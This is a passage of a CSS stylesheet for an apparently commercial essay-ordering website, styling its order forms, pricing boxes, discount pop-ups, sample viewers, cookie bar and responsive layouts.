    animation: blink 2s linear infinite;
    border: 5px solid #2f55d4;
    display: inline-block;
    font-size: 24px !important;
    margin-left: 10px;
}

.seal {
    float: right;
    margin-top: 5px;
    padding-left: 0;
}

.seal a {
    color: #2f55d4 !important;
    text-decoration: none !important;
    font-weight: 600;
    font-size: 14px;
}

.seal a.btn {
    width: 110px;
}

.features i {
    font-size: 48px;
    color: #2f55d4
}

.seal a.btn.phone {
    width: 170px;
}

.intl-tel-input.separate-dial-code .selected-dial-code {
    padding-left: 20px !important;
}

.login-form .intl-tel-input .selected-flag .iti-arrow {
    right: 5px;
}

#how-to img {
    width: 100%
}

#how-to .feature-list li i {
    float: left;
    line-height: 24px
}

@keyframes blink {
    0% {
        box-shadow: 0 0 0 3px rgba(47, 85, 212, .8)
    }

    50% {
        box-shadow: 0 0 0 10px rgba(47, 85, 212, .3)
    }

    100% {
        box-shadow: 0 0 0 15px rgba(47, 85, 212, 0)
    }
}

.calculate-set {
    margin-bottom: 15px
}

.calculate-set h5 {
    margin: 0 0 5px;
}

.calculate-set i {
    float: left;
    font-size: 40px;
    color: #2f55d4;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin-right: 20px;
    line-height: 60px
}

.calculate-set p {
    padding-left: 57px;
    line-height: 1.6;
    color: gray
}

.flip-box {
    background-color: transparent;
    width: 100%;
    height: 170px;
    perspective: 1000px;
    -webkit-perspective: 1000px
}

.flip-box.fbx1 {
    margin-top: 100px;
}

.flip-box .counter-box {
    text-align: center;
    padding: 30px 15px;
}

.flip-box .counter-head {
    font-size: 19px;
    line-height: 1.1;
    font-weight: 800;
}

.flip-box-inner {
    position: relative;
    width: 100%;
    height: 170px;
    text-align: center;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d
}

.flip-box-back,
.flip-box-front {
    position: absolute;
    width: 100%;
    height: 170px
}

.flip-box-front {
    color: #000;
    transition: transform .8s;
    visibility: visible;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    transform: rotateY(0)
}

.flip-box-back {
    color: #fff;
    transform: rotateY(180deg);
    transition: transform .8s;
    visibility: visible;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

.flip-box:hover .flip-box-inner .flip-box-front {
    transform: rotateY(180deg)
}

.flip-box:hover .flip-box-inner .flip-box-back {
    transform: rotateY(360deg)
}

.flip-box-back h5 {
    font-size: 16px
}

.location-time {
    margin-bottom: 0 !important
}

.location-time i {
    color: #ffe400
}

.flags {
    padding: 6px 0;
    border: 1px solid #ced4da;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px
}

.flags a {
    color: #6c757d;
    font-size: 13px
}

.flags .dropdown-toggle::after {
    border-top: 5px solid;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
    vertical-align: 3px;
    margin-right: 5px
}

.flags .dropdown-toggle img {
    width: 25px;
    height: 12px;
    padding-left: 6px
}

#counter .counter-box i {
    color: #2f55d4;
    font-size: 48px
}

.counter {
    padding: 70px 0
}

.how-2 .feature-list li {
    margin-bottom: 50px
}

.how-2 .feature-list li i {
    position: relative
}

.how-2 .feature-list li i::after {
    content: '';
    position: absolute;
    width: 1px;
    height: 20px;
    background-color: #0ff;
    left: 50%;
    top: 0;
    transform: translateX(-50%)
}

.secure-seal {
    margin: 0 auto;
    margin-top: 10px
}

.secure-seal img {
    width: 100%;
    transform: translateX(-10px)
}

.secure-seal2 {
    width: 90%;
    margin: 0 auto
}

.tabcontent {
    position: absolute;
    transition: opacity .5s linear
}

.how-2 {
    padding: 100px 0
}

.order2 {
    padding: 70px 0
}

.bg1 {
    height: 550px;
    width: 72%;
    background-size: contain;
    background-position: right;
    left: 110px;
    top: 13%;
    background-repeat: no-repeat
}

.bg2 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.bg3 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.bg4 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.tab-set {
    position: relative
}

.custom-tab button {
    display: inline-block;
    border: none;
    width: 70%;
    background-color: transparent;
    position: relative;
    margin: 20px auto 20px auto;
    padding: 15px;
    border-radius: 35px;
    transition: all .5s linear;
    border: 1px dashed #2eca8b;
    font-size: 18px;
    outline: none !important
}

.custom-tab button i {
    width: 30px;
    height: 30px;
    color: #fff;
    background-color: #2eca8b;
    border-radius: 50%;
    line-height: 30px;
    font-size: 20px;
    margin-right: 10px;
    text-align: center;
    position: absolute;
    top: -37px;
    left: 50%;
    transform: translateX(-50%)
}

.custom-tab button.active {
    background-color: #2eca8b;
    color: #fff
}

.features i {
    transition: color .5s ease;
    position: relative;
    line-height: 40px
}

.features i::after {
    content: "";
    position: absolute;
    width: 70px;
    height: 70px;
    border-radius: 10px;
    -webkit-transform: rotate(22deg) translateX(-50%);
    transform: rotate(22deg) translateX(-50%);
    background-color: #f1f4fc;
    z-index: -1;
    left: 50%;
    transition: background-color .5s ease
}

.features:hover i {
    color: #fff
}

.features:hover i::after {
    background-color: #2f55d4
}

#calculate {
    padding: 100px 0
}

a.btn {
    width: 243px;
    padding: 8px 4px
}

.btn-set2 a.btn {
    width: 268px
}

.btn-set3 a.btn {
    width: auto;
    padding: 8px 15px
}

.btn-set4 a.btn {
    width: 333px
}

a.btn.btn-primary {
    color: #2f55d4 !important;
    background-color: transparent !important;
    transition: all .5s ease
}

a.btn.btn-success {
    color: #2eca8b !important;
    background-color: transparent !important;
    transition: all .5s ease
}

a.btn.btn-primary.black-btn2,
.redeem,
#order_btn {
    color: #fff !important;
    background-color: #2f55d4 !important;
    border: 2px solid #2f55d4;

}

.btn_cmn.redeem.w-100 {
    border-radius: 3.5px;
}

.btn_cmn.redeem.w-100:hover {
    background-color: #fff !important;
    color: #2f55d4 !important;
}

.preview-set a.redeem {
    display: block;
    width: 100%;
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    padding: 7px 12px;
}

.preview-set a.redeem.reverse {
    background-color: transparent !important;
    color: #2f55d4 !important;
}

.preview-set a.redeem.reverse:hover {
    background-color: #2f55d4 !important;
    color: white !important;
}

.pb-30 {
    padding-bottom: 30px;
}

a.btn.btn-success.black-btn2 {
    color: #fff !important;
    background-color: #2eca8b !important;
    border: 2px solid #2eca8b
}

a.btn.btn-success.black-btn {
    color: #fff !important;
    background-color: #2eca8b !important;
    transition: all .5s ease;
    border: 2px solid transparent
}

#topnav .sm_link {
    display: inline-block;
    min-width: 40px;
    color: #2f55d4 !important;
    border: 2px solid #2f55d4;
    border-radius: 8px;
    text-align: center;
    margin: 0;
    padding: 0 !important;
    outline: none aliceblue;
    position: relative;
    top: 5px;
}

#topnav .sm_link:hover {
    color: #fff !important;
    background: #2f55d4;
}

#topnav .sm_link i {
    color: inherit;
    font-size: 22px;
    ;
    line-height: 36px;
    font-weight: 400 !important;
}

a.btn.btn-primary.black-btn {
    color: #fff !important;
    background-color: #2f55d4 !important;
    transition: all .5s ease;
    border: 2px solid transparent
}

a.btn.btn-primary.black-btn:hover {
    color: #fff !important;
    background-color: transparent !important;
    border: 2px solid #fff
}

a.btn.btn-success.black-btn:hover {
    color: #fff !important;
    background-color: transparent !important;
    border: 2px solid #fff
}

a.btn.btn-primary.black-btn2:hover,
.redeem:hover,
#order_btn:hover {
    color: #2f55d4 !important;
    background-color: transparent !important
}

a.btn.btn-success.black-btn2:hover {
    color: #2eca8b !important;
    background-color: transparent !important
}

.redeem {
    transition: all 500ms ease;
}

a.btn.btn-primary.black-btn2-2 {
    border: 2px solid #2f55d4;

}

a.btn.btn-primary.black-btn2-2:hover {
    color: white !important;
    background-color: #2f55d4 !important;
}

a.btn.btn-success.black-btn2-2:hover {
    color: #2eca8b !important;
    background-color: transparent !important
}

#pop-up {
    padding-top: 25vh
}

.modal_closed {
    padding-right: 0 !important;
    overflow-x: hidden !important;
}

.modal-backdrop {
    display: none
}

.pop-up {
    background-color: rgba(0, 0, 0, .8)
}

.payment {
    width: 115%
}

#pop-up .pop-up-modal {
    max-width: 767px;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 10px;
}

.pop-up-set img {
    width: 100%;
    height: 410px;
    object-fit: contain;
    background-color: #000;
    border-radius: 10px 0px 0px 10px;
}

#pop-up .count-down,
.email-landing .count-down {
    padding-left: 0;
    margin-bottom: 0
}

#pop-up .count-down li,
.email-landing .count-down li {
    display: inline-block;
    color: #fff;
    font-weight: 600;
    background-color: #2f55d4;
    border-radius: 5px;
    padding: 5px 5px
}

#pop-up .count-down li p,
.email-landing .count-down li p {
    margin-bottom: 0
}

#pop-up .count-down li span {
    font-size: 20px;
    color: #fff;
    width: 40px;
    height: 40px;
    background-color: #212121;
    border-radius: 5px;
    display: inline-block;
    line-height: 40px
}

.email-landing .count-down li span {
    font-size: 48px
}

.email-landing .count-down li {
    width: 100px;
    margin-right: 10px;
    width: 80px;
    box-shadow: 3px 3px 5px 2px grey
}

.counter3 .count-down {
    display: flex
}

#pop-up .pop-up-set h1 {
    background-color: #fff;
    position: relative;
    font-size: 30px;
    line-height: 30px;
    padding-top: 20px;
    padding-bottom: 10px
}

#pop-up .pop-up-set hr {
    width: 235px;
    border-top: 1px solid grey;
}

#pop-up .pop-up-set h3 {
    font-size: 17px;
    margin-bottom: 10px
}

#pop-up .pop-up-set h2 {
    font-size: 18px
}

.pop-close {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    background-color: #2f55d4;
    position: absolute;
    right: -40px;
    top: -15px;
    color: #fff
}

.hide_discountmodal {
    cursor: pointer !important
}

.pop-close:hover {
    cursor: pointer
}

.pop-close-2 {
    color: grey
}

.modal-button {
    position: absolute;
    z-index: -9999;
    background-color: transparent;
    border: none
}

.privacy {
    padding: 0 0
}

.privacy-title {
    background-image: linear-gradient(rgba(47, 85, 212, 1), rgba(0, 0, 0, .5)), url(./images/cta-2.png);
    padding: 150px 0 50px;
    background-size: cover;
    background-position: center;
}

.privacy-title .page-next-level .title {
    font-size: 48px
}

.thank {
    padding-bottom: 0;
    padding-top: 50px
}

.thank-bg {
    background-image: url(./images/cta-2.png);
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px 0 60px;
    background-attachment: fixed;
    margin-top: 50px
}

.thank-bg h2 {
    font-size: 48px;
    color: #fff
}

.thank-feature {
    padding: 50px 0
}

.email-landing {
    margin-bottom: 20px
}

.email-land-set {
    border: 1px solid #2f55d4;
    margin: 20px auto;
    background-color: #f3f3f3
}

.email-land-set td {
    padding: 30px 20px
}

#signup_content_area {
    padding: 100px 0 60px;
}

#preview_page_content {
    padding: 105px 0 60px;
}

.preview .form_headline,
.order .form_heading {
    color: #525252;
    font-size: 22.3px;
    line-height: 1.2;
    margin: 0 0 25px;
    text-align: left
}

.preview {
    padding: 30px 0px 60px 0px;
}

.order_sidebar {
    max-width: 400px;
    margin: 0 0 0 auto;
}

#placeorder_sidebar.order_sidebar .pricing_detail_bx {
    text-align: center;
}

.order_sidebar .pricing_detail_bx .box_title {
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;
    text-transform: uppercase;
}

.preview-table {
    text-align: left;
    border-top: 2px solid #2f55d4;
    margin-bottom: 0px;
}

.preview-table tr td {
    padding: 10px;
    font-size: 15px;
    line-height: 1.4;
}

.preview-table tr td .guideline_content {
    height: 75px;
    overflow-y: scroll;
    word-wrap: anywhere;
}

.preview-table tr td.label {
    font-weight: 700;
    color: #212121;
}

.preview-table tr td.tbl_head {
    color: #007bff !important;
}

.preview-table tr td.label.lbl_guideline {
    vertical-align: top
}

.preview-table tr td .order_amount {
    font-weight: 700;
    font-size: 22px;
    color: #2eca8b;
}

.preview-table tr:nth-child(odd) {
    background-color: #f2f2f2
}

/*Order price box*/
.pricing_detail_bx {
    padding: 20px 40px;
    /*    box-shadow: 0 0 1px 0px #ddd;*/
    border: 1px solid #dddddd;
    border-radius: 4px;
}

.pricing_detail_bx .cost_checklist {
    padding: 15px 0;
    margin: 0 auto;
    text-align: left;
    list-style-type: none;
    position: relative;
    border-top: 2px dotted #ddd;
    /*    border-bottom: 2px dotted #ddd;*/
}

.pricing_detail_bx .cost_checklist li {
    font-size: 15px;
    line-height: 1;
    display: block;
    position: relative;
    padding: 5px 0;
    margin-bottom: 5px;
    color: #212529;
}

.pricing_detail_bx .cost_checklist li span {
    display: inline-block
}

.pricing_detail_bx .cost_checklist li:nth-last-child(1) {
    margin-bottom: 0;

}

.pricing_detail_bx .cost_checklist li span.p_tag {
    position: absolute;
    right: 0;
}

.pricing_detail_bx #free_plan.pricing-rates {
    padding: 0 6px;
    border: 0;
    box-shadow: none !important;
    margin: 30px auto 0;
}

.pricing_detail_bx .pricing-rates .feature .feature-list {
    line-height: 0.7;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag {
    min-width: 85px;
    padding: 0;
    border: 0;
    top: 0px;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag span.single_price::after {
    top: 8px;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag .free {
    padding: 2px 2px 1px;
    border-radius: 30px;
    min-width: 50px;
}

.pricing_detail_bx .price_box {
    padding-bottom: 25px;
    border-bottom: 2px dotted #ddd;
}

.pricing_detail_bx .price_box h4 {
    font-size: 19px;
    font-weight: 700;
    text-align: left;
    background: #fff;
    box-shadow: 5px 5px 35px 10px rgba(0, 0, 0, .15);
    padding: 15px;
    border-radius: 10px;
    position: relative;
    color: #2eca8b;
    line-height: 1;
}

.pricing_detail_bx .price_box h4 span {
    display: inline-block;
}

.pricing_detail_bx .price_box h4 .order_price {
    position: absolute;
    right: 15px;
}

.pricing_detail_bx .price_box h4 .order_price .discounted_price {
    color: #666;
    position: relative;
    margin-right: 1px;
    padding: 0px 2px;
    font-size: 14px;
    display: none !important;
}

.pricing_detail_bx .price_box h4 .order_price .total_cost {
    font-size: 18px;
    font-weight: 700;
    color: #2eca8b;
}

.pricing_detail_bx .price_box .btn_proceed {
    color: #fff !important;
    background: #2f55d4;
    padding: 10px;
    display: block;
    margin: 20px auto 0;
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    box-shadow: 0 1px 5px 1px #2f55d4;
    border: 2px #2f55d4;
    border-radius: 30px;
    outline: none !important
}

.pricing_detail_bx .price_box .btn_proceed:hover {
    background: #2eca8b;
    box-shadow: 0 1px 5px 1px #2eca8b;
}

#userarea_counter h4 {
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;
}

#userarea_counter .count-down li span {
    font-size: 32px;
    line-height: 1.3;
}

.preview-set ul li h3 {
    font-size: 26px;
    color: #fff;
    background-color: #2f55d4;
    text-align: center;
    margin-bottom: 0;
    padding: 20px 10px
}

.preview-set ul li {
    transition: all .5s ease
}

.preview-set ul li:hover {
    background-color: #2f55d4
}

.preview-set ul li:hover a {
    color: #fff !important
}

.preview-set ul li a {
    padding: 20px 20px;
    display: block;
    font-size: 16px;
    color: inherit;
    text-decoration: none;
    transition: all .5s ease;
}

.preview-set ul li a i {
    font-size: 20px
}

.preview-set ul {
    list-style: none;
    padding-left: 0;
}

.return {
    padding: 65px 0
}

.anchor {
    display: block;
    position: relative;
    top: -100px;
    visibility: hidden
}

.expert {
    width: 50%
}

.bounce-effect {
    animation: bouncing 2s linear infinite
}

.btn-effect {
    width: 268px;
    animation: blinking 1.2s linear infinite;
    background-color: #2f55d4;
    border: 2px solid #2f55d4
}

@keyframes blinking {
    0% {
        color: #2f55d4;
        background-color: #fff
    }

    49% {
        color: #2f55d4;
        background-color: #fff
    }

    50% {
        color: #fff;
        background-color: #2f55d4
    }

    100% {
        color: #fff;
        background-color: #2f55d4
    }
}

.btn-effect:hover {
    animation-play-state: paused;
    background-color: #fff !important;
    color: #2f55d4 !important
}

@keyframes bouncing {

    0%,
    10%,
    26%,
    40%,
    50% {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    20%,
    21% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -16px, 0);
        transform: translate3d(0, -16px, 0)
    }

    35% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0)
    }

    45% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0)
    }
}

.bounce-effect:hover {
    animation-play-state: paused
}

.choose_section .main-title span.static_text {
    display: block;
}

.sample-section {
    padding: 50px 0px;
}

.sample-section .sample .btn {
    max-width: 250px;
}

@media (min-width: 1024px) {
    .sample-section  .section-essay-samples .essay-samples .sample {
        margin:0 .75rem 1.5rem;
        max-width: calc(33.33% - 1.5rem);
    }
}

#owl-sample {
    display: block;
}

#owl-sample .owl-wrapper-outer {
    padding: 30px 0px;
}

.sample-set {
    box-shadow: 0px 2px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 15px;
    background-color: #f3f3f3;
    padding: 35px 10px 35px 25px;
    margin: 0px 18px;
    max-height: 160px;
}

.sample-left h4 {
    font-size: 24px;
    font-weight: 700;
    position: relative;
    padding-left: 50px;
    line-height: 50px;
    height: 50px;
}

.sample-left h4 span {
    line-height: 24px;
    display: inline-block;
}

.sample-left h4 img {
    display: inline-block;
    margin-right: 10px;
    width: 40px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.sample-left p {
    line-height: 1;
    margin-bottom: 0;
}

.sample-right {
    margin-top: 5px;
}

.sample-right p {
    line-height: 18px;
    margin-bottom: 0;
}

.sample-right a:nth-of-type(1) {
    display: inline-block;
    padding: 6px 0px;
    background-color: #2eca8b;
    text-transform: uppercase;
    color: white;
    width: 115px;
    border-radius: 10px;
    text-align: center;
    font-size: 14px;
}

.sample-right a:nth-of-type(2) {
    display: inline-block;
    padding: 6px 0px;
    background-color: #2f55d4;
    text-transform: uppercase;
    color: white;
    width: 150px;
    border-radius: 10px;
    text-align: center;
    font-size: 14px;
}

/*** SAMPLE MODAL ***/

#Sample_Modal {
    background: rgba(0, 0, 0, 0.9);
}

#Sample_Modal .modal-dialog {
    width: 100%;
    max-width: 70%;
    margin: 50px auto auto;
}

#Sample_Modal .responsive-wrapper-padding-bottom-90pct {
    padding-bottom: 90%;
    position: relative;
}

#Sample_Modal .modal-dialog iframe {
    width: 100%;
    height: 100%;
    position: absolute;
}

#Sample_Modal .modal-dialog .modal-body {
    padding: 0.25rem;
}

#Sample_Modal .close {
    position: absolute;
    right: -20px;
    top: -20px;
    z-index: 99;
    width: 35px;
    height: 35px;
    color: white;
    background-color: #20b57b;
    border-radius: 50%;
    text-align: center;
    opacity: 1;
    line-height: 35px;
}

#Sample_Modal .set-border-cicis-menu-to-go {
    border: 3px solid grey;
}

/*Cookiebar*/

#custom_cookiabar.cookiealert {
    background: rgba(46, 202, 139, 1) !important;
    padding: 10px 60px 10px 6px !important;
    margin: 10px !important;
    max-width: 320px !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    line-height: 1.3 !important;
    color: #fff !important;
}

#custom_cookiabar.cookiealert a {
    color: #fff !important;
}

#custom_cookiabar.cookiealert #btn_accpt_cookie {
    font-size: 16px;
    line-height: 1;
    font-weight: 700;
    color: rgba(46, 202, 139, 0.8);
    background-color: white;
    display: inline-block;
    width: 80px;
    padding: 11px;
    margin: 0;
    border: 0px !important;
    outline: none !important;
    border-radius: 5px;
    box-shadow: 0px 0px 10px 1px #ddd;
    transition: all 500ms ease;
    position: absolute;
    top: 12px;
    right: 8px;
}

#custom_cookiabar.cookiealert #btn_accpt_cookie:hover {
    color: white !important;
    background-color: transparent !important;
}

/*Tablet and Desktop query*/
@media only screen and (min-width:768px) and (max-width:991px) {
    #reviews_area_main .review_seals_list li img {
        max-width: 140px;
    }

    #reviews_area_main .available.new .Level-text {
        transform: unset;
        left: 0;
    }

    #reviews_area_main .subject-select {
        width: 480px;
    }
}

@media only screen and (min-width:768px) {
    #topnav .dropdown:hover > .dropdown-menu {
        display: block;
        transition: all .5s;
    }

    .navbar-toggle {
        display: block
    }

    .mobile_service {
        display: none !important;
    }

    .btns_xs {
        display: none;
    }

    .hidden-md {
        display: none
    }

    #placeorder_sidebar {
        position: sticky;
        top: 0;
    }
}

@media only screen and (min-width:992px) and (max-width:1199px) {
    #topnav .navbar_btns {
        padding: 0 !important;
    }

    #topnav .navbar_btns li a {
        font-size: 12px;
        padding: 5px;
        min-width: 50px;
    }

    .title-heading {
        padding-top: 0;
        margin-top: 0 !important;
    }

    .title-heading .heading {
        font-size: 52px;
        line-height: 1;
        letter-spacing: 0px;
        font-weight: 700;
    }

    .recent-review {
        padding: 6px 10px 7px 64px;
    }

    .recent-review .avatar {
        left: 5px;
    }

    .stats-rate {
        padding: 5px 10px;
        margin: 0 5px 15px !important;
        text-align: left;
        display: flex !important
    }

    .stats-rate h4 {
        margin-left: 15px !important;
    }

    .skills.desktop.d-sm-block.d-none.mt-4 {
        margin-top: 5px !important;
    }

    .subject-select {
        width: 170px;
        height: 45px;
        line-height: 45px;
    }

    .stats-star {
        text-align: left;
    }

    .subject-form-set button {
        height: 45px;
        line-height: 45px;
    }

    .recent-review-left p {
        font-size: 12px;
    }

    .recent-review-left span {
        font-size: 11px;
    }

    #placeOrderForm .btn_RedeemPromo {
        font-size: 13px;
    }

    #reviews_area_main .review_seals_list li p .rating_text {
        font-size: 17px;
    }

    #reviews_area_main .subject-select {
        width: 260px;
    }

    #reviews_area_main .custom-input-subject {
        max-height: 480px;
    }
}

@media only screen and (min-width:992px) {

    #topnav .navigation-menu > li:hover > .menu-arrow {
        border-color: #2f55d4
    }

    #topnav .navigation-menu > li.active > a,
    #topnav .navigation-menu > li:hover {
        color: #2f55d4 !important
    }

    #topnav .navbar-toggle {
        display: none
    }

    #topnav #navigation {
        display: block !important
    }

    #topnav.scroll {
        top: 0
    }
}

@media only screen and (min-width:1200px) {
    .btn-set3 {
        display: flex;
        justify-content: space-around
    }
}

@media only screen and (max-width:1199px) {
    .sample-set {
        max-height: inherit;
    }

    .sample-set .sample-right a {
        margin-top: 10px;
    }

    .btn-set3 a.btn {
        padding: 8px
    }

    .seal a {
        margin-left: 0px;
    }

    .seal a.btn {
        width: 95px;
    }

    .seal a.btn.phone {
        width: 170px;
    }

    .logo img {
        width: 200px;
    }

    .hot {
        display: none;
    }

    .home-shape-bottom2,
    .home-shape-bottom3 {
        display: none
    }

    .border-order h4 {
        font-size: 18px;
    }

    .stats-rate {
        text-align: center;
        display: inherit;
        margin: 0 5px;
    }

    .stats-rate h4 {
        margin-left: 0px;
    }

    .stats-rate img {
        margin-right: 0px;
        display: block;
        margin: 0 auto;
    }

}

@media only screen and (max-width:991px) {
    #topnav {
        background-color: #fff;
        -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
        box-shadow: 0 0 3px rgba(0, 0, 0, .15);
        min-height: 60px;
        padding: 9px 0;
    }

    .seal a.btn {
        width: 130px;
    }

    .hot {
        display: inline-block;
    }

    #topnav .navigation-menu > li > a {
        color: #3c4858;
        padding: 8px 15px !important;
    }

    #topnav .sm_link {
        min-width: 45px
    }

    #topnav .sm_link i {
        line-height: 42px;
    }

    #topnav .menu-extras .menu-item {
        border-color: #8492a6
    }

    #navigation {
        position: absolute;
        top: 90px;
        left: 0;
        width: 100%;
        display: none;
        height: auto;
        padding-bottom: 0;
        overflow: auto;
        border-top: 1px solid #f1f3f9;
        border-bottom: 1px solid #f1f3f9;
        background-color: #fff
    }

    #navigation.open {
        display: block;
        overflow-y: auto
    }

    .hbox-2.border-right {
        border-right: 0 !important
    }

    #topnav #nav_responsive {
        position: relative;
        top: 10px;
        background-color: #f0f8ff;
        padding: 0;
        margin: 0px;
    }

    #topnav #nav_responsive.navbar-collapse.collapse.show {


        transition: all 0.3s linear;
    }

    #topnav .navbar_btns {
        padding: 0 0 10px 15px;
    }

    .title-heading .heading {
        font-size: 45px
    }

    .features {
        text-align: center
    }

    .custom-tab button {
        font-size: 16px
    }

    .footer .footer-head {
        margin-top: 20px
    }

    .secure-seal img {
        width: 50%
    }

    .hbox-2 .hbox-2-txt p {
        padding-top: 0;
        margin-bottom: 0;
    }

    .hbox-2 .hbox-2-txt p span.big-money {
        font-size: 24px;
    }

    .hbox-2 i {
        margin-top: 1px
    }

    @keyframes bouncing {

        0%,
        100%,
        20%,
        53%,
        80% {
            -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
            animation-timing-function: cubic-bezier(.215, .61, .355, 1);
            -webkit-transform: translateZ(0);
            transform: translateZ(0)
        }

        40%,
        43% {
            -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            -webkit-transform: translate3d(0, -16px, 0);
            transform: translate3d(0, -16px, 0)
        }

        70% {
            -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            -webkit-transform: translate3d(0, -8px, 0);
            transform: translate3d(0, -8px, 0)
        }

        90% {
            -webkit-transform: translate3d(0, -4px, 0);
            transform: translate3d(0, -4px, 0)
        }
    }

    #navigation {
        padding-bottom: 25px;
    }

    .subject-set {
        margin-top: 30px;
    }

    .Level-text {
        transform: translate(-50%, -100%);
        left: 51%;
    }

    #owl-6.owl-theme .owl-controls .owl-pagination,
    #owl-7.owl-theme .owl-controls .owl-pagination,
    #owl-8.owl-theme .owl-controls .owl-pagination,
    #owl-9.owl-theme .owl-controls .owl-pagination,
    #owl-10.owl-theme .owl-controls .owl-pagination,
    #owl-11.owl-theme .owl-controls .owl-pagination,
    #owl-12.owl-theme .owl-controls .owl-pagination,
    #owl-13.owl-theme .owl-controls .owl-pagination,
    #owl-14.owl-theme .owl-controls .owl-pagination,
    #owl-15.owl-theme .owl-controls .owl-pagination,
    #owl-16.owl-theme .owl-controls .owl-pagination,
    #owl-17.owl-theme .owl-controls .owl-pagination,
    #owl-18.owl-theme .owl-controls .owl-pagination,
    #owl-19.owl-theme .owl-controls .owl-pagination,
    #owl-20.owl-theme .owl-controls .owl-pagination,
    #owl-21.owl-theme .owl-controls .owl-pagination,
    #owl-22.owl-theme .owl-controls .owl-pagination,
    #owl-23.owl-theme .owl-controls .owl-pagination,
    #owl-24.owl-theme .owl-controls .owl-pagination,
    #owl-25.owl-theme .owl-controls .owl-pagination,
    #owl-26.owl-theme .owl-controls .owl-pagination,
    #owl-27.owl-theme .owl-controls .owl-pagination {
        text-align: center;
    }

    .sign-up-outer {
        margin-top: 20px
    }

    .row.mt-4.mx-0.pl-3.pr-4 {
        padding: 0 !important;
        margin-left: -15px !important;
        margin-right: -15px !important;
    }
}

@media only screen and (max-width:767px) {
    #topnav .dropdown-menu {
        position: relative;
        float: none !important;
    }

    #topnav .btn_user_mbile i.fas.fa-phone {
        transform: rotate(98deg);
        margin-right: 2px;
    }

    .title-heading {
        padding-top: 0px;
        margin-top: 10px !important;
    }

    .calculate_order {
        padding-top: 15px;
        max-width: 330px;
        margin: 0 auto;
    }

    .calculate_order select {
        margin-top: 10px !important;
    }

    .calculate_order .two_selectbox {
        margin: 10px auto 0px !important;
    }

    .calculate_order select#days {
        margin-top: 0 !important
    }

    .calculate_order .stand_prices > p {
        margin: 10px auto 0px !important;
    }

    .calculate_order .disc_prices p {
        font-size: 18px;
        margin: 10px 0 0 !important;
    }

    .calculate_order .disc_prices p span {
        font-size: 22px;
    }

    .calculate_order .total_prices {
        padding: 10px;
    }

    #home .col-lg-4.col-md-6.mt-4.pt-2.mt-sm-0.pt-sm-0.order-2.order-md-1 {
        margin: 0 !important;
        padding-top: 0px !important;
    }


    #signup_content_area .row.mx-0 {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    .pricing_detail_bx {
        margin-top: 40px;
        padding: 20px 10px;
    }

    .pricing_detail_bx #free_plan.pricing-rates {
        padding: 0;
        margin-top: 15px !important;
    }

    .pricing_detail_bx #free_plan.pricing-rates ul li .price_tag {
        top: -5px;
    }

    #preview_data_row {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    .preview-table tr td {
        width: 33.333%;
        font-size: 13px;
        padding: 8px 5px;
    }

    .preview-table tr td[colspan="2"] {
        width: 66.666666%;
    }

    .preview-table tr td[colspan="3"] {
        width: 100%;
    }

    .order_sidebar {
        margin: 0 auto;
        max-width: 380px;
    }

    .order_sidebar img {
        max-width: 100%;
    }

    .pricing_detail_bx .price_box h4 {
        font-size: 16px;
    }

    #placeOrderForm .btn_RedeemPromo {
        top: 5px;
    }

    #pop-up {
        display: none !important;
    }

    .hidden-xs {
        display: none !important;
    }

    #topnav .navbar .navbar-brand {
        margin: 0;
    }

    #topnav .navigation-menu {
        padding-top: 5px !important;
    }

    #topnav .navbar .navbar-brand img {
        max-width: 160px;
    }

    #topnav .navigation-menu > li {
        display: block;
        margin: 0;
        text-align: left;
    }

    .flip-box.fbx1 {
        margin: 0;
    }

    .pop-up-modal {
        max-width: 360px
    }

    #home {
        padding-top: 62px;
        padding-bottom: 35px;
        background-image: none
    }

    .bg-half-170 {
        padding: 150px 0;
        height: auto
    }

    .navigation-menu li a.btn {
        width: auto;
